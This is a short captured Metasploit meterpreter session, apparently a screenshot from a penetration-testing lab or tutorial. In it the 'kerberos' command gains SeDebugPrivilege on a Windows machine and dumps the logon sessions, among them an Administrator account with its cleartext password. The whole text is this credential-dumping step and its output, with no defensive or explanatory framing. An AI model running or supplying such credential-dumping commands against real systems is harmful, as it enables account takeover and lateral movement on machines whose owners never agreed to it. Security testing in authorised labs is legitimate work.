 meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP NIPUN-DEBBE6F84$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;52163 NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;176751 NTLM NIPUN-DEBBE6F84 Administrator 12345